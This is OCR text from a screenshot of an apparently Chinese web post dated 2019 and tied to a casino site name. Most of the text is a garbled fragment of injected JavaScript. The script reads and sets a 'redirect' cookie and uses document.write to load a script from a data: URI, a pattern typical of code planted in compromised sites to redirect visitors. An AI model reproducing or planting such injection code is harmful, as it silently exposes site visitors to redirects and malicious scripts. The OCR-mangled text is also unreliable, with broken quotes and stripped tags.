
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”
\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;”,now=Math.floor(Date.now()/1e3
),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
作
發
分
admin
2019-05-23
好野娛樂城
者
佈
類
日